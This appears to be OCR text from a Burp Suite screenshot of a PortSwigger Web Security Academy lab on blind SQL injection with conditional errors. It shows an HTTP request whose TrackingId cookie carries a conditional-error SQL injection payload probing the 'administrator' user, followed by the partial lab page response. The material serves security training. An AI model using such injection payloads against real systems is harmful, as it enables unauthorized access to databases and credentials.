 Send
Cancel
Burp AI
Target: https://0acf00b90366bcb680d5
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0acf00b90366bcb680d51c5900150030.web-security-academy.net
3 Cookie: TrackingId=SB3RVC2QjsIChXzV'||(select case when(2=1) then to_char(1/0)
else '' end from users where username='administrator')||'; session=
an9pJl0kcT4QlIavhRnErKedNtjIYgcS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11371
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injecti
on/blind/lab-conditional-errors'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2
Search
0 highlights